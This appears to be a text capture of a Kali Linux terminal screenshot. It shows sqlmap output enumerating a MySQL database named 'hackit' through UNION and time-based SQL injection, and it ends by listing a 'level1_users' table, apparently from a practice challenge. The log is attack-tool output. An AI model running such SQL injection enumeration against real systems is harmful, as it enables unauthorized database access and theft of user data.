 chechenque@kali: ~/Escritorio/Cripto
back-end DBMS: MySQL >= 5.0.12
[18:11:33] [INFO] fetching tables for database: 'hackit'
[18:11:34] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to parti
al UNION technique
[18:11:34] [WARNING] the SQL query provided does not return any output
[18:11:34] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:11:36] [WARNING] the SQL query provided does not return any output
[18:11:36] [INFO] fetching number of tables for database 'hackit'
[18:11:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:11:36] [INFO] retrieved:
[18:11:37] [WARNING] time-based comparison requires larger statistical model, please wait....................... (done)
[18:11:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:11:52] [WARNING] unable to retrieve the number of tables for database 'hackit'
[18:11:52] [ERROR] unable to retrieve the table names for any database
Database: hackit
[1 table]
+--------------+
| level1_users |
+--------------+